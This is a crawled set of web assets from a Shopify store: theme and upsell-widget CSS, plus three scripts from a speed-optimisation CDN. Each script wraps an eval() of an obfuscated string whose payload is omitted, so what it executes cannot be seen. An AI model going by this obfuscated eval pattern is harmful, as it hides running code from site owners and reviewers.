

--- FILE ---
content_type: text/css
request_url: https://www.claudiagcollection.com/cdn/shop/t/60/assets/t4s-image-text.css?v=176935982749469257811711748727
body_size: -182
content:
.t4s-image-text .t4s-image-text-content{padding-left:10px;padding-right:10px}.t4s-image-text-subheading{margin-bottom:10px;color:var(--imtxt-subhd-color);font-weight:500}.t4s-image-text-heading{margin-bottom:20px;color:var(--imtxt-hd-color);font-weight:600}.t4s-image-text-des{margin-bottom:20px;color:var(--imtxt-des-color)}.t4s-image-text-des p{line-height:24px}.t4s-image-text-des p a{color:var(--accent-color)}.t4s-txt-shadow-true .t4s-shadow-wrap>*:not(.t4s-btn){text-shadow:0 0 4px rgb(0 0 0 / 40%)}.t4s-fs-30{font-size:30px}.t4s-fs-15{font-size:15px}@media (min-width: 768px){.t4-fs-md-30{font-size:30px}.t4s-fs-md-15{font-size:15px}.t4s-fs-md-40{font-size:40px}.t4s-fs-md-20{font-size:20px}.t4s-fs-md-60{font-size:60px}.t4s-fs-md-18{font-size:18px}}.t4s-image-text-overlap{position:relative;width:225px;max-width:100%;margin:20px auto;display:flex;align-items:center;justify-content:center}.t4s-image-text-overlap-centered{position:relative;width:140px}.t4s-image-text-overlap-item:first-of-type{position:relative;width:100%;margin:40px auto;z-index:5;box-shadow:0 10px 15px #0000004d}.t4s-image-text-overlap-item:first-of-type img{min-height:150px;object-fit:cover;width:100%}.t4s-image-text-overlap-item{position:absolute;transition:transform 2.5s cubic-bezier(.39,.68,.29,1) .5s;z-index:1;background-color:var(--shopify-editor-setting-color_body_bg);background-color:var(--colorBody)}.t4s-image-text-overlap-item:nth-of-type(2){top:40px;left:0;max-width:90px;transform:translate3d(-64px,-30px,0)}.t4s-image-text-overlap-item:nth-of-type(3){top:40px;right:0;max-width:90px;transform:translate(64px,-33%)}.t4s-image-text-overlap-item:nth-of-type(4){bottom:40px;right:0;max-width:80px;transform:translate3d(64px,13%,0)}.t4s-image-text-overlap-item:nth-of-type(5){bottom:40px;left:0;max-width:100px;transform:translate3d(-50px,40px,0)}@media (min-width:1025px){.t4s-image-text-layout-grid.t4s-image-text-col-img-left{padding-right:50px}}@media (min-width:768px){.t4s-image-text-layout-grid.t4s-image-text-col-img-right{padding-left:30px}}@media only screen and (min-width: 590px){.t4s-image-text-overlap{width:450px}.t4s-image-text-overlap-centered{width:280px}.t4s-image-text-overlap-item:first-of-type img{min-height:300px}.t4s-image-text-overlap-3 .t4s-image-text-overlap-item:nth-of-type(2){z-index:5}.t4s-image-text-overlap-item:nth-of-type(2){transform:translate3d(-128px,-52px,0);max-width:100%;z-index:3}.t4s-image-text-overlap-item:nth-of-type(3){transform:translate(176px,-14%);max-width:100%}.t4s-image-text-overlap-item:nth-of-type(4){max-width:180px;transform:translate3d(120px,13%,0)}.t4s-image-text-overlap-item:nth-of-type(5){max-width:200px;transform:translate3d(-100px,80px,0);z-index:3}}@media (-moz-touch-enabled: 0),(hover: hover) and (min-width: 1025px){.t4s-image-text-des p a:hover{opacity:.8}}
/*# sourceMappingURL=/s/files/1/2062/2623/t/58/assets/t4s-image-text.css.map?v=1711660716 */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://cached.rebuyengine.com/api/v1/widgets/styles?id=112282&format=css&cache_key=1767672742
body_size: 352
content:
#rebuy-widget-112282 .super-title{color:#535353}#rebuy-widget-112282 .primary-title{color:#232323}#rebuy-widget-112282 .description{color:#535353}#rebuy-widget-112282 .rebuy-product-title,#rebuy-widget-112282 .rebuy-product-title-link{color:#232323}#rebuy-widget-112282 .rebuy-product-vendor{color:#535353}#rebuy-widget-112282 .rebuy-product-description{color:#535353}#rebuy-widget-112282 .rebuy-money{color:#535353}#rebuy-widget-112282 .rebuy-money.sale{color:#44BE70}#rebuy-widget-112282 .rebuy-money.compare-at{color:#9a9a9a}#rebuy-widget-112282 .rebuy-underline{border-color:#2491C4}#rebuy-widget-112282 .rebuy-checkbox .checkbox-input:focus,#rebuy-widget-112282 .rebuy-radio:focus,#rebuy-widget-112282 .rebuy-checkbox:focus{border-color:#2491C4}#rebuy-widget-112282 .rebuy-checkbox .checkbox-input:checked,#rebuy-widget-112282 .rebuy-radio:checked,#rebuy-widget-112282 .rebuy-checkbox:checked{background:#2491C4;border-color:#2491C4}#rebuy-widget-112282 .rebuy-select{color:#232323;background-color:#fff;border-color:#ccc;border-radius:2px}#rebuy-widget-112282 .rebuy-select{background-image:linear-gradient(45deg,transparent 50%,#cccccc 50%),linear-gradient(135deg,#cccccc 50%,transparent 50%),linear-gradient(to right,#cccccc,#cccccc)}#rebuy-widget-112282 .rebuy-select:focus{border-color:#2491C4;box-shadow:0 0 0 1px #2491C4}#rebuy-widget-112282 .rebuy-input{color:#232323;background-color:#fff;border-color:#ccc;border-radius:2px}#rebuy-widget-112282 .rebuy-input:focus{border-color:#2491C4}#rebuy-widget-112282 .rebuy-button{color:#fff;background:#2491C4;border-color:#2491C4;border-width:0;border-radius:2px}#rebuy-widget-112282 .rebuy-button.outline,#rebuy-widget-112282 .rebuy-button.secondary{color:#2491C4;background:#fff;border-color:#2491C4}#rebuy-widget-112282 .rebuy-button.decline{color:#232323;background:#fff0;border-color:#e3e3e3}#rebuy-widget-112282 .rebuy-carousel__arrows .rebuy-carousel__arrow,#rebuy-widget-112282 .flickity-button{color:#000;background:#fff}#rebuy-widget-112282 .rebuy-carousel__arrows .rebuy-carousel__arrow svg,#rebuy-widget-112282 .rebuy-carousel__arrows .rebuy-carousel__arrow:hover:not(:disabled) svg{fill:#000}#rebuy-widget-112282 .rebuy-carousel__pagination .rebuy-carousel__page,#rebuy-widget-112282 .flickity-page-dots .dot{background:#000}#rebuy-widget-112282 .rebuy-product-block .rebuy-product-media img{border-radius:0}#rebuy-widget-112282.rebuy-widget,#rebuy-widget-112282 .checkout-promotion-wrapper{background:#fff0}#rebuy-widget-112282 .checkout-promotion-header{border-color:#e3e3e3}#rebuy-widget-112282 .checkout-promotion-header .promo-title{color:#232323}#rebuy-widget-112282 .checkout-promotion-header .promo-subtitle{color:#535353}#rebuy-widget-112282 .checkout-promotion-body h1,#rebuy-widget-112282 .checkout-promotion-body h2,#rebuy-widget-112282 .checkout-promotion-body h3,#rebuy-widget-112282 .checkout-promotion-body h4{color:#232323}#rebuy-widget-112282 .checkout-promotion-footer{border-color:#e3e3e3}#rebuy-widget-112282 .checkout-promotion-product+.checkout-promotion-product,#rebuy-widget-112282 .rebuy-product-block+.rebuy-product-block{border-color:#e3e3e3}#rebuy-widget-112282 .checkout-promotion-product .promotion-info .product-title{color:#232323}#rebuy-widget-112282 .checkout-promotion-product .promotion-info .variant-title,#rebuy-widget-112282 .checkout-promotion-product .promotion-info .product-description{color:#535353}#rebuy-widget-112282 .rebuy-product-review .rebuy-star-rating .rebuy-star-rating-foreground{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22100%22%20height%3D%2220%22%20viewBox%3D%220%200%2080%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20fill%3D%22%23FBCA10%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M71.996%2011.368l-3.94%202.42c-.474.292-.756.096-.628-.443l1.074-4.53-3.507-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.78%204.3%204.602.37c.552.046.666.37.237.74l-3.507%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM55.996%2011.368l-3.94%202.42c-.474.292-.756.096-.628-.443l1.074-4.53-3.507-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.78%204.3%204.602.37c.552.046.666.37.237.74l-3.507%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM40.123%2011.368l-3.94%202.42c-.475.292-.756.096-.63-.443l1.076-4.53-3.508-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.778%204.3%204.603.37c.554.046.667.37.24.74l-3.508%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM24.076%2011.368l-3.94%202.42c-.475.292-.757.096-.63-.443l1.076-4.53-3.507-3.022c-.422-.363-.324-.693.238-.74l4.603-.37%201.78-4.3c.21-.51.55-.512.76%200l1.78%204.3%204.602.37c.554.046.667.37.24.74l-3.508%203.02%201.074%204.532c.127.536-.146.74-.628.444l-3.94-2.422zM8.123%2011.368l-3.94%202.42c-.475.292-.756.096-.63-.443l1.076-4.53L1.12%205.792c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.778%204.3%204.603.37c.554.046.667.37.24.74l-3.508%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E')}#rebuy-widget-112282 .rebuy-product-review .rebuy-star-rating .rebuy-star-rating-background{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22100%22%20height%3D%2220%22%20viewBox%3D%220%200%2080%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20fill%3D%22%23E5E5E5%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M71.996%2011.368l-3.94%202.42c-.474.292-.756.096-.628-.443l1.074-4.53-3.507-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.78%204.3%204.602.37c.552.046.666.37.237.74l-3.507%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM55.996%2011.368l-3.94%202.42c-.474.292-.756.096-.628-.443l1.074-4.53-3.507-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.78%204.3%204.602.37c.552.046.666.37.237.74l-3.507%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM40.123%2011.368l-3.94%202.42c-.475.292-.756.096-.63-.443l1.076-4.53-3.508-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.778%204.3%204.603.37c.554.046.667.37.24.74l-3.508%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM24.076%2011.368l-3.94%202.42c-.475.292-.757.096-.63-.443l1.076-4.53-3.507-3.022c-.422-.363-.324-.693.238-.74l4.603-.37%201.78-4.3c.21-.51.55-.512.76%200l1.78%204.3%204.602.37c.554.046.667.37.24.74l-3.508%203.02%201.074%204.532c.127.536-.146.74-.628.444l-3.94-2.422zM8.123%2011.368l-3.94%202.42c-.475.292-.756.096-.63-.443l1.076-4.53L1.12%205.792c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.778%204.3%204.603.37c.554.046.667.37.24.74l-3.508%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E')}#rebuy-widget-112282 .rebuy-product-review .rebuy-review-count{color:#535353}.rebuy-cart-subscription,#rebuy-widget-112282 .rebuy-cart-subscription{border-color:#e3e3e3}.rebuy-cart-subscription .rebuy-highlight,#rebuy-widget-112282 .rebuy-cart-subscription .rebuy-highlight{color:#2491C4}.rebuy-cart-subscription .rebuy-radio:checked,.rebuy-cart-subscription .rebuy-checkbox:checked,#rebuy-widget-112282 .rebuy-cart-subscription .rebuy-radio:checked,#rebuy-widget-112282 .rebuy-cart-subscription .rebuy-checkbox:checked{background:#2491C4;border-color:#2491C4}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5629/ecmrx_5629_3.js
body_size: 2203
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"NHbpLmZMj",31,7,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5629/ecmrx_5629_2.js
body_size: 2235
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"JVHXqAjTC",48,8,58))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5629/ecmrx_5629_1.js
body_size: 5706
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"LcyONwSWY",7,5,38))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976